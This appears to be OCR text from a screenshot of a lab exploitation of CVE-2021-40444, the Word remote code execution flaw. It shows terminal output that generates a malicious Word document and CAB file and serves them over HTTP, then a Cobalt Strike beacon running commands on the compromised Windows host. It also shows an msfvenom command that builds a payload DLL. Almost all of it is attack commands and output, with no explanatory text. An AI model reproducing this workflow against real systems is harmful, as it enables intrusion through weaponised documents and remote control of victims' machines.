 Applications Places System
Mon Sep 13, 17:32
Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external inter... listener user comput... note process pid arch last
192.16... 192.16... office admin DESKT... rundll3... 76 x86 29s
事件日志X Listeners X Beacon 192.168.176.140@76 X
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::6daf:1fbe:1bfe:5cd1%5
IPv4 地址 . . . . . . . . . . . . : 192.168.176.140
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.176.2
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
desktop-7vhoec2\admin
[DESKTOP-7VHOEC2] admin/76 last: 29s
beacon>
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal ×
adding: word/settings.xml (deflated 63%)
[*] Generating malicious CAB file...
[*] Updating information on HTML exploit...
[+] Malicious Word Document payload generated at: out/document.docx
[+] Malicious CAB file generated at: srv/word.cab
[i] You can execute now the server and then send document.docx to target
┌─[sec08@parrot]─[~/scripts/windows/CVE-2021-40444]
└──╼ $sudo python3 exploit.py host 80
[sudo] password for sec08:
[%] CVE-2021-40444 - MS Office Word RCE Exploit [%]
[*] Option is host HTML Exploit...
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.176.140 - - [13/Sep/2021 17:14:34] code 501, message Unsupported method
('OPTIONS')
192.168.176.140 - - [13/Sep/2021 17:14:34] "OPTIONS / HTTP/1.1" 501 -
192.168.176.140 - - [13/Sep/2021 17:14:34] "HEAD /word.html HTTP/1.1" 200 -
192.168.176.140 - - [13/Sep/2021 17:14:34] code 501, message Unsupported method
('OPTIONS')
192.168.176.140 - - [13/Sep/2021 17:14:34] "OPTIONS / HTTP/1.1" 501 -
192.168.176.140 - - [13/Sep/2021 17:14:34] "GET /word.html HTTP/1.1" 200 -
192.168.176.140 - - [13/Sep/2021 17:14:34] "HEAD /word.html HTTP/1.1" 200 -
192.168.176.140 - - [13/Sep/2021 17:14:34] "HEAD /word.html HTTP/1.1" 200 -
192.168.176.140 - - [13/Sep/2021 17:14:34] code 501, message Unsupported method
('OPTIONS')
192.168.176.140 - - [13/Sep/2021 17:14:34] "OPTIONS / HTTP/1.1" 501 -
test
File Edit View Go Bookmarks Help
Back Forward 100% Icon View
Places × sec08 scripts windows CVE-2021-40444 test
Computer
sec08
Desktop
File System
Documents
calc.dll shell.dll
Parrot Terminal
File Edit View Search Terminal Help
┌─[sec08@parrot]─[~/scripts/cs]
└──╼ $msfvenom -p generic/custom PAYLOADFILE=./payload.bin -a x86 --platform win
dows -f dll -o shell.dll
No encoder specified, outputting raw payload
Payload size: 800 bytes
Final size of dll file: 8704 bytes
Saved as: shell.dll
┌─[sec08@parrot]─[~/scripts/cs]
└──╼ $
kuibarj.top
Menu Parrot Terminal [Parrot Terminal] Cobalt Strike Parrot Terminal test